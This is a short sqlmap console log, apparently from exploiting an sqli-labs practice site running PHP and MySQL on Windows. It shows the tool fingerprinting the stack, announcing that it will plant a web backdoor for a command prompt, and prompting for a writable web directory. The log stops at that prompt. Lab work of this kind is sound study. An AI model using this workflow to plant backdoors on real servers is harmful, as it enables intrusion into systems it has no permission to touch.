 [18:59:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[18:59:25] [INFO] going to use a web backdoor for command prompt
[18:59:25] [INFO] fingerprinting the back-end DBMS operating system
[18:59:25] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[18:59:29] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\www.sqli-labs-funsiooo.com